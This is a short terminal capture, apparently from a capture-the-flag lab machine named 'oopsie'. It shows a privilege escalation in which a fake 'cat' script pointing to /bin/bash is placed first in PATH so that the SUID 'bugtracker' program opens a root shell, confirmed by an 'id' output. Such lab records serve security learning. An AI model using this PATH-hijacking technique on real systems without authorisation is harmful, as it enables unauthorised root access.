 robert@oopsie:~$ cd /tmp
robert@oopsie:/tmp$ echo "/bin/bash" > cat
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 0
---------------
root@oopsie:/tmp# id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
root@oopsie:/tmp#